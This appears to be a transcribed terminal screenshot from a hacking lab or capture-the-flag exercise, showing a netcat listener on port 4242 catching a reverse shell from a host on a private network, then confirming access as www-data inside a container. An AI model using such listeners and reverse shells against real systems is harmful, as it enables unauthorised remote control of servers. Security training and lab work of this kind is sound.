 ┌──(root㉿Cyb3r)-[~]
└─# nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.0.2.4] from (UNKNOWN) [172.18.0.4] 47894
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
9962aac7af4e
$